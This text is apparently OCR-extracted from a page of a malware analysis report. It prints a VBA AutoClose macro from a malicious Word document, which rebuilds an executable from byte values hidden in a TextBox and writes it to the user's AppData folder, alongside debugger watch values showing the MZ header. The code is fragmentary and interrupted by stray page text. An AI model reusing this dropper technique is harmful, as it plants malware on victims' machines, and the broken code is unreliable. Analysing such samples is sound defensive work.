 Sub AutoClose()
Dim arrSplitStrings10() As String
Reads the PE file from the TextBox present in the document
' Dim arrSplitStrings1() As String
Dim arrSplitStrings2(65000) As Byte
arrSplitStrings10 = Split(ActiveDocument.TextBox1.Value, ",")
For i = 0 To 62975
arrSplitStrings2(i) = Replace(arrSplitStrings10(i), "└ ", "")
Next
uu = "C:\Users\" + Application.UserName + "\AppData\Roam
strFileExists = Dir(uu)
7 of 7
If strFileExists = "" Then
Dim fileNmb As Integer
fileNmb = FreeFile
114,0,11
Open uu For Binary Access Write As #fileNmb
Put #fileNmb, 1, arrSplitStrings2
Watches
Expression Value Type Context
arrSplitStrings10 String(0 to 62975) NewMacros.AutoClose
arrSplitStrings10(0) "77" -> 4d String NewMacros.AutoClose
arrSplitStrings10(1) "90" -> 5a String NewMacros.AutoClose
arrSplitStrings10(2) "144" String NewMacros.AutoClose
arrSplitStrings10(3) "0" String NewMacros.AutoClose